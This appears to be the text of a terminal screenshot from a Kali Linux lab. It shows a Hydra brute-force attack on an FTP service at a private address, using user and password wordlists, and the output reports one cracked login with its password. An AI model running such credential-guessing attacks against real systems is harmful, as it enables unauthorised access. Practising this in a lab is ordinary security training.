 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# hydra -L user.txt -P passwd.txt 192.168.150.128 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-31 09:
40:56
[DATA] max 16 tasks per 1 server, overall 16 tasks, 42 login tries (l:7/p:6),
 ~3 tries per task
[DATA] attacking ftp://192.168.150.128:21/
[21][ftp] host: 192.168.150.128   login: xd   password: lrq200364
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-31 09:
41:06